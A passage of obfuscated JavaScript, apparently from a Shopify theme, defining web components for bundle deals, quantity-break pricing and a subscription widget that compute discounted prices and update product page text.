_0x1c4707=_0x1c3cf1['id'];this['selectedVariants'][_0x31bab7[_0x52115a(0x26d)]['idIndex']]['id']=_0x1c4707,this[_0x52115a(0xb3)][_0x31bab7[_0x52115a(0x26d)][_0x52115a(0xa9)]][_0x52115a(0x178)]=_0x1bf6ea,this[_0x52115a(0xb3)][_0x31bab7[_0x52115a(0x26d)]['idIndex']][_0x52115a(0x1ab)]=_0x116ec8,this[_0x52115a(0x3d9)](),this[_0x52115a(0x32e)]&&(this[_0x52115a(0x27f)][_0x3c75e8][_0x52115a(0x243)]=this[_0x52115a(0x2ce)]+(_0x1bf6ea/0x64)[_0x52115a(0x2e3)](0x2),_0x116ec8>_0x1bf6ea?this[_0x52115a(0x414)][_0x3c75e8][_0x52115a(0x243)]=this[_0x52115a(0x2ce)]+(_0x116ec8/0x64)[_0x52115a(0x2e3)](0x2):this[_0x52115a(0x414)][_0x3c75e8]['innerHTML']='',this[_0x52115a(0xff)]()),_0x402659&&_0x402659[_0x52115a(0x186)]>0x0&&this[_0x52115a(0x311)][_0x3c75e8]&&(this[_0x52115a(0x311)][_0x3c75e8][_0x52115a(0x1fb)]=_0x402659);}[a0_0x5d4283(0x3d9)](){const _0x4c1c26=a0_0x5d4283,_0x318cf0=[],_0x545325=this[_0x4c1c26(0xb3)];for(const _0xeca871 in _0x545325){const _0x3ef6b8=_0x545325[_0xeca871];if(_0x3ef6b8!=null&&_0x3ef6b8[_0x4c1c26(0x308)]){const _0x4dc7cb=_0x318cf0[_0x4c1c26(0x12c)](_0x4b0ea5=>_0x4b0ea5['id']===_0x3ef6b8['id']);_0x4dc7cb<0x0?_0x318cf0[_0x4c1c26(0xad)]({'id':_0x3ef6b8['id'],'quantity':0x1}):_0x318cf0[_0x4dc7cb][_0x4c1c26(0x304)]+=0x1;}}this[_0x4c1c26(0x434)]=_0x318cf0;}[a0_0x5d4283(0xff)](){const _0x17aee5=a0_0x5d4283,_0x3ed721=[],_0x5cd5bb=[],_0x427665=this[_0x17aee5(0xb3)];for(const _0x4b59a0 in _0x427665){const _0x562a87=_0x427665[_0x4b59a0];_0x562a87!=null&&_0x562a87[_0x17aee5(0x308)]&&(_0x3ed721[_0x17aee5(0x320)](parseInt(_0x562a87['price'])),_0x5cd5bb[_0x17aee5(0x320)](parseInt(_0x562a87[_0x17aee5(0x1ab)])));}const _0x472129=_0x3ed721[_0x17aee5(0x249)]((_0x370e5e,_0x3c5922)=>_0x370e5e+_0x3c5922,0x0),_0x587052=_0x472129*this[_0x17aee5(0x242)]-this[_0x17aee5(0x114)],_0x31b43a=_0x5cd5bb['reduce']((_0x516915,_0x4a9f43)=>_0x516915+_0x4a9f43,0x0);this[_0x17aee5(0x40c)][_0x17aee5(0x243)]=this['currencySymbol']+(_0x587052/0x64)['toFixed'](0x2),_0x31b43a>_0x587052?this[_0x17aee5(0x14f)][_0x17aee5(0x243)]=this['currencySymbol']+(_0x31b43a/0x64)[_0x17aee5(0x2e3)](0x2):this[_0x17aee5(0x14f)][_0x17aee5(0x243)]='';}}customElements[a0_0x5d4283(0x2af)](a0_0x5d4283(0x3e2),BundleDeals);class QuantityBreaks extends HTMLElement{constructor(){const _0x4d7092=a0_0x5d4283;super(),this['quantityGifts']=document['getElementById'](_0x4d7092(0x2ae)+this['dataset']['section']),this['quantityBreakUpsells']=this[_0x4d7092(0xd4)](_0x4d7092(0x361)),this['subscriptionWidget']=document['getElementById'](_0x4d7092(0x349)+this['dataset'][_0x4d7092(0x272)]),this[_0x4d7092(0x223)]=this[_0x4d7092(0xd4)](_0x4d7092(0x231)),this[_0x4d7092(0x147)]=this[_0x4d7092(0xd4)](_0x4d7092(0x2a9)),this[_0x4d7092(0x2b6)]=this[_0x4d7092(0x43a)]('[type=\x22application/json\x22]'),this[_0x4d7092(0x161)]=this['jsonData']['dataset'][_0x4d7092(0x161)]===_0x4d7092(0x112),this['selectedVariants']={'input_1':[],'input_2':[],'input_3':[],'input_4':[],'input_5':[],'input_6':[]},this[_0x4d7092(0x456)]=this['dataset']['updateUnavailable']===_0x4d7092(0x112),this['skipNonExistent']=this['dataset']['skipNonExistent']===_0x4d7092(0x112),this[_0x4d7092(0xb5)]=this[_0x4d7092(0x26d)]['skipUnavailable']===_0x4d7092(0x112),this[_0x4d7092(0x434)]=[],this['selectedQuantity']=0x1,this['selectedOffer']=0x1;const _0x4b76f1=this[_0x4d7092(0x43a)](_0x4d7092(0x9a));_0x4b76f1&&(this[_0x4d7092(0x2eb)]=parseInt(_0x4b76f1['value']),this[_0x4d7092(0x343)]=parseInt(_0x4b76f1[_0x4d7092(0x26d)]['input']['replace'](_0x4d7092(0x2f7),'')));this['variantSelects']=this[_0x4d7092(0xd4)]('.quantity-break__selector-item'),this[_0x4d7092(0x32e)]=this[_0x4d7092(0x26d)]['updatePrices']===_0x4d7092(0x112),this['updatePdpPrices']=this[_0x4d7092(0x26d)][_0x4d7092(0x265)]===_0x4d7092(0x112),this['moneyFormat']=this[_0x4d7092(0x26d)]['moneyFormat'],this[_0x4d7092(0x355)]=0x0,this[_0x4d7092(0x1b9)]=null,this[_0x4d7092(0x3ca)]={'offer_1':{'price':0x0,'compare_price':0x0},'offer_2':{'price':0x0,'compare_price':0x0},'offer_3':{'price':0x0,'compare_price':0x0},'offer_4':{'price':0x0,'compare_price':0x0}},this['initOfferPrices'](),this[_0x4d7092(0x1ea)]=this[_0x4d7092(0x26d)][_0x4d7092(0x1ea)]===_0x4d7092(0x112);if(this[_0x4d7092(0x161)])this['initVariants']();this[_0x4d7092(0x223)][_0x4d7092(0x1f7)](_0x35a9ba=>{const _0x428af3=_0x4d7092;_0x35a9ba[_0x428af3(0x135)](_0x428af3(0x201),this['handleChange'][_0x428af3(0x283)](this));}),this[_0x4d7092(0x1cd)][_0x4d7092(0x1f7)](_0x1d071a=>{const _0x1cc20b=_0x4d7092;_0x1d071a['addEventListener'](_0x1cc20b(0x201),this['handleSelectChange'][_0x1cc20b(0x283)](this));});if(this[_0x4d7092(0x1ad)]&&this['subscriptionWidget'][_0x4d7092(0x15e)]!=='unit'){if(this[_0x4d7092(0x1ad)][_0x4d7092(0x14a)])this[_0x4d7092(0x1ad)][_0x4d7092(0x14a)]();}}['applySubTo'](_0x53d3a2){const _0x1fa377=a0_0x5d4283;if(!this['subDiscountType']||!_0x53d3a2)return _0x53d3a2;if(this[_0x1fa377(0x1b9)]===_0x1fa377(0x27d))return Math[_0x1fa377(0x2c2)](0x0,_0x53d3a2-this['subDiscount']);else{if(this[_0x1fa377(0x1b9)]===_0x1fa377(0x446))return Math[_0x1fa377(0x128)](_0x53d3a2*(0x64-this['subDiscount'])/0x64);else{if(this[_0x1fa377(0x1b9)]===_0x1fa377(0x178))return this[_0x1fa377(0x355)];}}return _0x53d3a2;}['initOfferPrices'](){const _0x13857d=a0_0x5d4283,_0x12f99b=parseInt(this[_0x13857d(0x26d)]['basePrice']);this[_0x13857d(0x147)]['forEach'](_0x461d64=>{const _0x38a9b1=_0x13857d,_0x3220a0=_0x461d64['dataset'][_0x38a9b1(0x367)][_0x38a9b1(0x233)](_0x38a9b1(0x2f7),''),_0x2c8059=parseInt(_0x461d64[_0x38a9b1(0x26d)]['quantity']),_0x4f5e56=parseFloat(_0x461d64[_0x38a9b1(0x26d)]['percentageLeft']),_0x55a0ec=parseFloat(_0x461d64[_0x38a9b1(0x26d)][_0x38a9b1(0x114)]),_0x53cd21=_0x12f99b*_0x2c8059*_0x4f5e56-_0x55a0ec,_0x1780fb=parseInt(_0x461d64['dataset'][_0x38a9b1(0x326)]),_0x259c38=_0x1780fb*_0x2c8059;this[_0x38a9b1(0x3ca)][_0x38a9b1(0x259)+_0x3220a0]['price']=_0x53cd21,this[_0x38a9b1(0x3ca)]['offer_'+_0x3220a0][_0x38a9b1(0x146)]=_0x259c38;});if(this[_0x13857d(0x265)])this[_0x13857d(0xcd)]();}[a0_0x5d4283(0x374)](){const _0x254cd2=a0_0x5d4283;this[_0x254cd2(0x147)][_0x254cd2(0x1f7)](_0xa828bc=>{const _0x1bbd02=_0x254cd2,_0x2e753d=_0xa828bc[_0x1bbd02(0x26d)][_0x1bbd02(0x367)][_0x1bbd02(0x233)](_0x1bbd02(0x2f7),''),_0x317d9e=parseFloat(_0xa828bc[_0x1bbd02(0x26d)][_0x1bbd02(0x304)]),_0x44da8c=this['applySubTo'](this[_0x1bbd02(0x3ca)][_0x1bbd02(0x259)+_0x2e753d][_0x1bbd02(0x178)]),_0x1d502b=this[_0x1bbd02(0x3ca)][_0x1bbd02(0x259)+_0x2e753d][_0x1bbd02(0x146)];this[_0x1bbd02(0x10a)](_0xa828bc,_0x317d9e,_0x44da8c,_0x1d502b);});}[a0_0x5d4283(0x10a)](_0x3c5742,_0x303bff,_0x58078f,_0x35c373){const _0x48464f=a0_0x5d4283,_0x2e661b=_0x35c373-_0x58078f,_0x3b26f5=Math[_0x48464f(0x128)](_0x2e661b/0x64)*0x64,_0x23c48b=_0x58078f/_0x303bff,_0x2be197=_0x35c373/_0x303bff,_0x3d8985=formatMoney(_0x58078f,this[_0x48464f(0xe3)],!![]),_0x1ed37d=formatMoney(_0x35c373,this[_0x48464f(0xe3)],!![]),_0x355036=formatMoney(_0x2e661b,this['moneyFormat'],!![]),_0x4a1ca6=formatMoney(_0x3b26f5,this[_0x48464f(0xe3)],!![]),_0xeba57b=formatMoney(_0x23c48b,this[_0x48464f(0xe3)],!![]),_0x478fb3=formatMoney(_0x2be197,this[_0x48464f(0xe3)],!![]);_0x3c5742[_0x48464f(0xd4)](_0x48464f(0x353))['forEach'](_0x362c23=>{const _0x502fb4=_0x48464f;let _0x9a2fea=_0x362c23[_0x502fb4(0x26d)][_0x502fb4(0x3bb)];_0x9a2fea=_0x9a2fea[_0x502fb4(0x233)](_0x502fb4(0x3e4),_0x303bff),_0x9a2fea=_0x9a2fea[_0x502fb4(0x233)]('[price]',_0x3d8985),_0x9a2fea=_0x9a2fea[_0x502fb4(0x233)](_0x502fb4(0x276),_0x1ed37d),_0x9a2fea=_0x9a2fea[_0x502fb4(0x233)]('[amount_saved]',_0x355036),_0x9a2fea=_0x9a2fea['replace']('[amount_saved_rounded]',_0x4a1ca6),_0x9a2fea=_0x9a2fea['replace'](_0x502fb4(0x3a6),_0xeba57b),_0x9a2fea=_0x9a2fea['replace'](_0x502fb4(0x391),_0x478fb3),_0x362c23['innerHTML']=_0x9a2fea;});const _0x3730a3=_0x3c5742[_0x48464f(0x43a)](_0x48464f(0x41c));_0x3730a3&&(_0x35c373>_0x58078f?_0x3730a3[_0x48464f(0x365)]['remove']('hidden'):_0x3730a3[_0x48464f(0x365)][_0x48464f(0x2ad)](_0x48464f(0x160)));}[a0_0x5d4283(0xcd)](){const _0x2cea20=a0_0x5d4283,_0xe7a7b4=this[_0x2cea20(0x30b)](this[_0x2cea20(0x3ca)][_0x2cea20(0x259)+this[_0x2cea20(0x343)]][_0x2cea20(0x178)]),_0x1d3b02=this[_0x2cea20(0x3ca)][_0x2cea20(0x259)+this[_0x2cea20(0x343)]][_0x2cea20(0x146)];updatePdpPrices(_0xe7a7b4,_0x1d3b02,this[_0x2cea20(0x26d)][_0x2cea20(0x272)],this[_0x2cea20(0xe3)]);}[a0_0x5d4283(0x17b)](_0xf735fc){const _0x11cea8=a0_0x5d4283,_0x2539d3=_0xf735fc[_0x11cea8(0x140)],_0x135334=Array[_0x11cea8(0x2bf)](_0x2539d3[_0x11cea8(0xd4)](_0x11cea8(0x1d1)),_0x47e1e0=>_0x47e1e0[_0x11cea8(0x22f)]);if(this[_0x11cea8(0x456)]){const _0x343482=this['getVariantData']()[_0x11cea8(0x3d4)](_0x48c634=>_0x2539d3['querySelector'](_0x11cea8(0x305))[_0x11cea8(0x22f)]===_0x48c634[_0x11cea8(0x2ed)]),_0x5bd484=[..._0x2539d3[_0x11cea8(0xd4)](_0x11cea8(0x294))];updateVariantStatuses(_0x343482,_0x5bd484,this['skipUnavailable']);}const _0x3988a0=this['getVariantData']()['find'](_0x1b890f=>{const _0x153c34=_0x11cea8;return!_0x1b890f[_0x153c34(0x86)]['map']((_0x3b4c21,_0x548980)=>{return _0x135334[_0x548980]===_0x3b4c21;})[_0x153c34(0x1b7)](![]);});if(!_0x3988a0){if(this[_0x11cea8(0x1bb)])findAvailableVariant(_0x2539d3,_0x135334,![],!![],this['skipUnavailable']);return;}if(this[_0x11cea8(0xb5)]&&!_0x3988a0[_0x11cea8(0x41e)]){if(findAvailableVariant(_0x2539d3,_0x135334,![],!![],!![]))return;}_0x2539d3[_0x11cea8(0x26d)][_0x11cea8(0x350)]=_0x3988a0['id'];const _0x283f68=_0x2539d3[_0x11cea8(0x26d)]['selectIndex'],_0x182ce7=_0x2539d3[_0x11cea8(0x34d)]('.quantity-break'),_0x41dade=_0x182ce7['dataset'][_0x11cea8(0x367)];this[_0x11cea8(0xb3)][_0x41dade][_0x283f68]=_0x3988a0['id'],this[_0x11cea8(0x434)]=this['selectedVariants'][_0x41dade];if(!this[_0x11cea8(0x1ea)])this[_0x11cea8(0x389)](_0x3988a0);const _0x1990d3=_0x2539d3['querySelector'](_0x11cea8(0x180));if(_0x1990d3)_0x1990d3[_0x11cea8(0x1fb)]=_0x3988a0[_0x11cea8(0x405)][_0x11cea8(0x1fb)];if(!this[_0x11cea8(0x32e)])return;var _0x6dbc7b=0x0,_0x14b7bd=0x0;const _0x26d05c=parseFloat(_0x182ce7[_0x11cea8(0x26d)][_0x11cea8(0x304)]),_0x3167cd=parseFloat(_0x182ce7['dataset'][_0x11cea8(0x242)]),_0x128267=parseFloat(_0x182ce7['dataset'][_0x11cea8(0x114)]);var _0x4f299a=!![];if(_0x182ce7[_0x11cea8(0x26d)][_0x11cea8(0x26e)]===_0x11cea8(0x178))_0x4f299a=![];for(let _0x52163f=0x0;_0x52163f<_0x26d05c;_0x52163f++){const _0x335240=parseInt(this[_0x11cea8(0xb3)][_0x41dade][_0x52163f]),_0x6a7f90=this[_0x11cea8(0x179)]()[_0x11cea8(0x15a)](_0x493f5a=>parseInt(_0x493f5a['id'])===_0x335240);if(!_0x6a7f90)return;_0x6dbc7b+=_0x6a7f90['price'],_0x6a7f90[_0x11cea8(0x93)]&&_0x4f299a&&_0x6a7f90[_0x11cea8(0x93)]>_0x6a7f90[_0x11cea8(0x178)]?_0x14b7bd+=_0x6a7f90[_0x11cea8(0x93)]:_0x14b7bd+=_0x6a7f90[_0x11cea8(0x178)];}_0x6dbc7b=_0x6dbc7b*_0x3167cd-_0x128267,this[_0x11cea8(0x3ca)]['offer_'+this[_0x11cea8(0x343)]]['price']=_0x6dbc7b,this[_0x11cea8(0x3ca)][_0x11cea8(0x259)+this[_0x11cea8(0x343)]][_0x11cea8(0x146)]=_0x14b7bd,_0x6dbc7b=this[_0x11cea8(0x30b)](_0x6dbc7b),this[_0x11cea8(0x10a)](_0x182ce7,_0x26d05c,_0x6dbc7b,_0x14b7bd);if(this[_0x11cea8(0x265)])this[_0x11cea8(0xcd)]();if(this[_0x11cea8(0x1ad)]&&this[_0x11cea8(0x1ad)][_0x11cea8(0x15e)]!==_0x11cea8(0x13b)){if(this['subscriptionWidget'][_0x11cea8(0x14a)])this[_0x11cea8(0x1ad)][_0x11cea8(0x14a)]();}}[a0_0x5d4283(0x179)](){const _0x422f72=a0_0x5d4283;return this[_0x422f72(0x1df)]=this[_0x422f72(0x1df)]||JSON[_0x422f72(0x2b1)](this[_0x422f72(0x2b6)][_0x422f72(0x26b)]),this[_0x422f72(0x1df)];}['initVariants'](){const _0x5481de=a0_0x5d4283;if(!this[_0x5481de(0x161)])return;this['labels'][_0x5481de(0x1f7)](_0xb8aaaa=>{const _0x38582c=_0x5481de;if(_0xb8aaaa[_0x38582c(0x43a)]('.quantity-break__variants')){let _0x43d35f=[];_0xb8aaaa[_0x38582c(0xd4)](_0x38582c(0x3c6))[_0x38582c(0x1f7)](_0x50d3ab=>{const _0x230f49=_0x38582c;_0x43d35f['push'](_0x50d3ab['dataset'][_0x230f49(0x350)]);}),this[_0x38582c(0xb3)][_0xb8aaaa[_0x38582c(0x26d)]['input']]=_0x43d35f;}}),this[_0x5481de(0x434)]=[];}[a0_0x5d4283(0x389)](_0x441595){const _0x4afe5d=a0_0x5d4283;if(!_0x441595)return;if(!_0x441595[_0x4afe5d(0xa7)])return;const _0x390b52=document[_0x4afe5d(0xd4)]('[id^=\x22MediaGallery-'+this[_0x4afe5d(0x26d)][_0x4afe5d(0x272)]+'\x22]');_0x390b52[_0x4afe5d(0x1f7)](_0x2f2e3c=>{const _0x158e13=_0x4afe5d;if(_0x2f2e3c[_0x158e13(0x1e0)])_0x2f2e3c[_0x158e13(0x1e0)](this['dataset'][_0x158e13(0x272)]+'-'+_0x441595[_0x158e13(0xa7)]['id'],!![]);});}['handleChange'](_0x2af01a){const _0xef8073=a0_0x5d4283,_0x55bdec=parseInt(_0x2af01a[_0xef8073(0x1b3)]['value']);this[_0xef8073(0x2eb)]=_0x55bdec,this['selectedOffer']=parseInt(_0x2af01a[_0xef8073(0x1b3)]['dataset']['input'][_0xef8073(0x233)](_0xef8073(0x2f7),''));if(this[_0xef8073(0x161)])this[_0xef8073(0x434)]=this[_0xef8073(0xb3)][_0x2af01a[_0xef8073(0x1b3)][_0xef8073(0x26d)][_0xef8073(0x367)]];if(this[_0xef8073(0x197)])this['quantityGifts']['unlockGifts'](_0x55bdec);this[_0xef8073(0xef)][_0xef8073(0x1f7)](_0xb4865d=>{_0xb4865d['initUnlock']();});if(this[_0xef8073(0x265)])this[_0xef8073(0xcd)]();if(this[_0xef8073(0x1ad)]&&this[_0xef8073(0x1ad)]['displayedPrices']!==_0xef8073(0x13b)){if(this[_0xef8073(0x1ad)]['renderSubTexts'])this[_0xef8073(0x1ad)][_0xef8073(0x14a)]();}}}customElements[a0_0x5d4283(0x2af)](a0_0x5d4283(0x416),QuantityBreaks);class ShrineSubscriptionWidget extends HTMLElement{constructor(){super();}[a0_0x5d4283(0x1e8)](){const _0x1c0b4=a0_0x5d4283;this['sectionId']=this[_0x1c0b4(0x26d)][_0x1c0b4(0x272)],this[_0x1c0b4(0x26c)]=document[_0x1c0b4(0x39d)](_0x1c0b4(0x244)+this[_0x1c0b4(0x1ae)]),this[_0x1c0b4(0x1b0)]=this['dataset'][_0x1c0b4(0x1b0)]==='true',this[_0x1c0b4(0x227)]=document[_0x1c0b4(0x39d)](_0x1c0b4(0x21f)+this[_0x1c0b4(0x26d)][_0x1c0b4(0x272)]),this[_0x1c0b4(0x315)]=this[_0x1c0b4(0x43a)](_0x1c0b4(0xf8)),this[_0x1c0b4(0x23d)]=this['querySelectorAll'](_0x1c0b4(0x43b)),this['subscriptionBox']=this[_0x1c0b4(0x43a)](_0x1c0b4(0x29a)),this['frequencySelect']=this[_0x1c0b4(0x43a)](_0x1c0b4(0x345)),this[_0x1c0b4(0xf0)]=this[_0x1c0b4(0xd4)]('.subscription__frequency-input'),this[_0x1c0b4(0x41d)]=this[_0x1c0b4(0xd4)](_0x1c0b4(0x2d0)),this[_0x1c0b4(0x32c)]=this[_0x1c0b4(0x26d)][_0x1c0b4(0x39b)],this[_0x1c0b4(0x44f)]=this[_0x1c0b4(0x26d)]['preselected']==='subscription',this[_0x1c0b4(0x2be)]=null,this[_0x1c0b4(0x37d)]=this[_0x1c0b4(0x26d)][_0x1c0b4(0x37d)],this['basePrice']=parseInt(this[_0x1c0b4(0x26d)]['basePrice']),this[_0x1c0b4(0x326)]=parseInt(this[_0x1c0b4(0x26d)]['baseComparePrice']),this['updatePrices']=this['dataset'][_0x1c0b4(0x32e)]===_0x1c0b4(0x112),this[_0x1c0b4(0x423)]=this[_0x1c0b4(0x26d)][_0x1c0b4(0x423)],this[_0x1c0b4(0x1bc)]=parseInt(this[_0x1c0b4(0x26d)][_0x1c0b4(0x1bc)]),this[_0x1c0b4(0x15e)]=this[_0x1c0b4(0x26d)]['displayedPrices']||_0x1c0b4(0x13b),this[_0x1c0b4(0xe3)]=this['dataset'][_0x1c0b4(0xe3)],this[_0x1c0b4(0x227)]=document['getElementById'](_0x1c0b4(0x21f)+this['dataset'][_0x1c0b4(0x272)]);this[_0x1c0b4(0x227)]&&(this[_0x1c0b4(0x227)][_0x1c0b4(0x32e)]=!![],this[_0x1c0b4(0x227)][_0x1c0b4(0x265)]=!![]);if(this[_0x1c0b4(0x32e)])this[_0x1c0b4(0xfa)]();this['init'](),this[_0x1c0b4(0x15e)]!=='unit'&&this[_0x1c0b4(0x227)]&&this[_0x1c0b4(0x227)][_0x1c0b4(0x3ca)]&&(this[_0x1c0b4(0xa6)]=!![],this[_0x1c0b4(0x14a)]());}[a0_0x5d4283(0x3c1)](){const _0x2d4530=a0_0x5d4283;this[_0x2d4530(0x142)](),this[_0x2d4530(0x443)](),this[_0x2d4530(0x331)]();}[a0_0x5d4283(0x142)](){const _0x5df097=a0_0x5d4283;this['sellingPlanInput']=document[_0x5df097(0x45b)](_0x5df097(0x367)),this[_0x5df097(0x2be)][_0x5df097(0x39e)]='hidden',this['sellingPlanInput']['name']=_0x5df097(0xc8),this[_0x5df097(0x2be)]['value']=this['isSubSelected']?this[_0x5df097(0x32c)]:'';if(this[_0x5df097(0x26c)])this[_0x5df097(0x26c)]['appendChild'](this['sellingPlanInput']);}[a0_0x5d4283(0x443)](){const _0xf136db=a0_0x5d4283;[this['oneTimeBox'],this[_0xf136db(0x287)]][_0xf136db(0x1f7)](_0x499033=>{const _0x145074=_0xf136db;if(!_0x499033)return;_0x499033[_0x145074(0x135)]('click',_0x2e872e=>{const _0x3eef72=_0x145074;if(this['isCheckbox']&&_0x2e872e[_0x3eef72(0x1b3)][_0x3eef72(0x34d)](_0x3eef72(0x447)))return;if(this[_0x3eef72(0x1b0)]){const _0xd834a2=_0x499033[_0x3eef72(0x365)][_0x3eef72(0x122)](_0x3eef72(0x17a));this[_0x3eef72(0x44f)]=!_0xd834a2,_0x499033[_0x3eef72(0x365)][_0x3eef72(0x302)](_0x3eef72(0x17a)),_0x499033[_0x3eef72(0x26d)][_0x3eef72(0x401)]=!_0xd834a2,this[_0x3eef72(0x2be)]['value']=!_0xd834a2?this[_0x3eef72(0x32c)]:'';}else this['isSubSelected']=_0x499033['dataset'][_0x3eef72(0x39e)]==='subscription',this['oneTimeBox']?.[_0x3eef72(0x365)]['remove'](_0x3eef72(0x17a)),this['subscriptionBox']?.['classList'][_0x3eef72(0x28f)](_0x3eef72(0x17a)),this[_0x3eef72(0x315)]?.[_0x3eef72(0x1d3)]('data-selected',_0x3eef72(0x3b3)),this[_0x3eef72(0x287)]?.[_0x3eef72(0x1d3)](_0x3eef72(0x351),_0x3eef72(0x3b3)),_0x499033[_0x3eef72(0x365)]['add']('subscription__box--selected'),_0x499033[_0x3eef72(0x26d)][_0x3eef72(0x401)]=_0x3eef72(0x112),this[_0x3eef72(0x2be)][_0x3eef72(0x22f)]=this['isSubSelected']?this[_0x3eef72(0x32c)]:'';if(this[_0x3eef72(0x32e)])this['updateAllPrices']();});});}[a0_0x5d4283(0xfa)](){const _0x3881eb=a0_0x5d4283;this[_0x3881eb(0x23e)]=parseInt(this['dataset']['basePrice']),this['baseComparePrice']=parseInt(this[_0x3881eb(0x26d)]['baseComparePrice']);if(this[_0x3881eb(0x227)])this[_0x3881eb(0x44f)]?(this[_0x3881eb(0x227)][_0x3881eb(0x1b9)]=this[_0x3881eb(0x423)],this['quantityBreaks']['subDiscount']=this['discountValue']):(this[_0x3881eb(0x227)]['subDiscountType']=null,this[_0x3881eb(0x227)][_0x3881eb(0x355)]=0x0),this['quantityBreaks']['updateDisplayedPdpPrices'](),this[_0x3881eb(0x227)][_0x3881eb(0x374)]();else{let _0x3f1c3a=this['applySubTo'](this[_0x3881eb(0x23e)]);updatePdpPrices(_0x3f1c3a,this['baseComparePrice'],this[_0x3881eb(0x26d)][_0x3881eb(0x272)],this['moneyFormat']);}this['renderSubTexts']();}[a0_0x5d4283(0x30b)](_0x4aa9ac,_0xcfd4c6=![]){const _0x560f1b=a0_0x5d4283;if(this[_0x560f1b(0x44f)]||_0xcfd4c6){if(this[_0x560f1b(0x423)]===_0x560f1b(0x27d))return Math['max'](0x0,_0x4aa9ac-this[_0x560f1b(0x1bc)]);else{if(this[_0x560f1b(0x423)]==='percentage')return Math[_0x560f1b(0x128)](_0x4aa9ac*(0x64-this['discountValue'])/0x64);else{if(this[_0x560f1b(0x423)]==='price')return this[_0x560f1b(0x1bc)];}}}return _0x4aa9ac;}[a0_0x5d4283(0x331)](){const _0x1d714f=a0_0x5d4283;this[_0x1d714f(0xf0)][_0x1d714f(0x1f7)](_0x12b027=>{const _0x2caba1=_0x1d714f;_0x12b027[_0x2caba1(0x135)](_0x2caba1(0x201),_0x3bf799=>{const _0x290ca7=_0x2caba1;this[_0x290ca7(0x92)](_0x3bf799[_0x290ca7(0x140)]);});}),this[_0x1d714f(0x11b)]&&this[_0x1d714f(0x11b)][_0x1d714f(0x135)](_0x1d714f(0x201),()=>{const _0x25c02e=_0x1d714f,_0x249abc=this['frequencySelect'][_0x25c02e(0x3ab)]?.[0x0];if(_0x249abc)this[_0x25c02e(0x92)](_0x249abc);});}[a0_0x5d4283(0x92)](_0x158d30){const _0x4717a4=a0_0x5d4283;this['selectedPlanId']=_0x158d30['dataset'][_0x4717a4(0x8c)],this[_0x4717a4(0x423)]=_0x158d30[_0x4717a4(0x26d)][_0x4717a4(0x423)]||this[_0x4717a4(0x423)],this[_0x4717a4(0x1bc)]=_0x158d30[_0x4717a4(0x26d)]['discountValue']?parseInt(_0x158d30[_0x4717a4(0x26d)][_0x4717a4(0x1bc)],0xa):this[_0x4717a4(0x1bc)];this[_0x4717a4(0x287)]?.[_0x4717a4(0x365)][_0x4717a4(0x122)](_0x4717a4(0x17a))&&(this['sellingPlanInput'][_0x4717a4(0x22f)]=this[_0x4717a4(0x32c)]||'');if(this[_0x4717a4(0x32e)])this[_0x4717a4(0xfa)]();}['computeSubPrices'](_0x4f499c=!![]){const _0x31948c=a0_0x5d4283;let _0xde6ffc=this[_0x31948c(0x23e)],_0x27c4f0=this[_0x31948c(0x326)];this[_0x31948c(0x227)]&&this[_0x31948c(0x15e)]!==_0x31948c(0x13b)&&(_0xde6ffc=this[_0x31948c(0x227)][_0x31948c(0x3ca)][_0x31948c(0x259)+this['quantityBreaks'][_0x31948c(0x343)]][_0x31948c(0x178)],_0x27c4f0=this[_0x31948c(0x227)][_0x31948c(0x3ca)][_0x31948c(0x259)+this[_0x31948c(0x227)][_0x31948c(0x343)]][_0x31948c(0x146)],this[_0x31948c(0x15e)]==_0x31948c(0x366)&&(_0xde6ffc=_0xde6ffc/this['quantityBreaks'][_0x31948c(0x2eb)],_0x27c4f0=_0x27c4f0/this[_0x31948c(0x227)][_0x31948c(0x2eb)]));if(_0x4f499c)_0xde6ffc=this['applySubTo'](_0xde6ffc,!![]);let _0x173cca=this[_0x31948c(0x37d)];const _0x41da68=Math[_0x31948c(0x2c2)](0x0,_0x27c4f0-_0xde6ffc),_0x3cca29=Math['round'](_0x41da68/0x64)*0x64,_0xa20eff=_0x27c4f0>0x0?Math[_0x31948c(0x128)](_0x41da68*0x64/_0x27c4f0):0x0;return{'price':_0xde6ffc,'comparePrice':_0x27c4f0,'amount_saved':_0x41da68,'amount_saved_rounded':_0x3cca29,'percentage_saved':_0xa20eff,'subscription_name':_0x173cca};}[a0_0x5d4283(0x14a)](){const _0x2cc140=a0_0x5d4283;if(this[_0x2cc140(0x41d)][_0x2cc140(0x186)]>0x0){const {price:_0x2092b1,compare_price:_0x3958b1,amount_saved:_0x134d17,amount_saved_rounded:_0x1a6e65,percentage_saved:_0xd438b8,subscription_name:_0x41b0a2}=this[_0x2cc140(0x255)]();this[_0x2cc140(0x20d)](this[_0x2cc140(0x41d)],_0x2092b1,_0x3958b1,_0x134d17,_0x1a6e65,_0xd438b8,_0x41b0a2);}if(this['updatePricesFromQtyBreaks'])this[_0x2cc140(0x241)]();}[a0_0x5d4283(0x241)](){const _0x4cef02=a0_0x5d4283;if(this[_0x4cef02(0x23d)]['length']>0x0){const {price:_0x28b634,compare_price:_0x2136df,amount_saved:_0x5c8205,amount_saved_rounded:_0x2e57ed,percentage_saved:_0x53d92a,subscription_name:_0x1af742}=this[_0x4cef02(0x255)](![]);this[_0x4cef02(0x20d)](this[_0x4cef02(0x23d)],_0x28b634,_0x2136df,_0x5c8205,_0x2e57ed,_0x53d92a,_0x1af742);}}[a0_0x5d4283(0x20d)](_0x5729f7,_0x3716c3,_0x35101c,_0x559aa5,_0x407c0e,_0x4cba1e,_0x3d4d92){const _0x5e9a00=a0_0x5d4283,_0x188e9a=_0x2ccdab=>formatMoney(_0x2ccdab,this[_0x5e9a00(0xe3)],!![]);_0x5729f7['forEach'](_0x35e072=>{const _0x46ae83=_0x5e9a00;let _0x428aa6=_0x35e072[_0x46ae83(0x26d)][_0x46ae83(0x3bb)]||'';_0x428aa6=_0x428aa6['replaceAll']('[price]',_0x188e9a(_0x3716c3))[_0x46ae83(0x226)](_0x46ae83(0x276),_0x188e9a(_0x35101c))['replaceAll'](_0x46ae83(0x419),_0x188e9a(_0x559aa5))['replaceAll']('[amount_saved_rounded]',_0x188e9a(_0x407c0e))[_0x46ae83(0x226)]('[percentage_saved]',String(_0x4cba1e)+'%')['replaceAll']('[subscription_name]',_0x3d4d92||''),_0x35e072[_0x46ae83(0x243)]=_0x428aa6,_0x35e072[_0x46ae83(0x365)][_0x46ae83(0x122)]('subscription__compare-price')&&_0x35e072[_0x46ae83(0x365)]['toggle'](_0x46ae83(0x160),!(_0x35101c>_0x3716c3));});}['hydrateFromExternalHTML'](_0x644723){const 